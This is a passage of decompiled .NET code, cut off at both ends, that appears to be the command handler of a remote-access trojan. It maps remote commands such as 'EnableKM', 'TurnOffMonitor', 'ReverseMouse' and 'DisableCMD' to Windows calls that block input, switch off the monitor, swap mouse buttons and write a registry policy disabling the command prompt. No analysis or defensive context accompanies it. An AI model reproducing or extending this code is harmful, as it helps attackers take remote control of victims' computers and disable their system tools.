 else
{
flag2 = (Operators.CompareString(left, "EnableKM", false) == 0);
if (flag2)
{
OK.apiBlockInput(0);
}
else
{
flag2 = (Operators.CompareString(left, "TurnOffMonitor", false) == 0);
if (flag2)
{
OK.SendMessage(-1, 274U, 61808U, 2);
}
else
{
flag2 = (Operators.CompareString(left, "TurnOnMonitor", false) == 0);
if (flag2)
{
OK.SendMessage(-1, 274U, 61808U, -1);
}
else
{
flag2 = (Operators.CompareString(left, "NormalMouse", false) == 0);
if (flag2)
{
OK.SwapMouseButton(0L);
}
else
{
flag2 = (Operators.CompareString(left, "ReverseMouse", false) == 0);
if (flag2)
{
OK.SwapMouseButton(256L);
}
else
{
flag2 = (Operators.CompareString(left, "DisableCMD", false) == 0);
if (flag2)
{
MyProject.Computer.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\Windows\\System", "DisableCMD",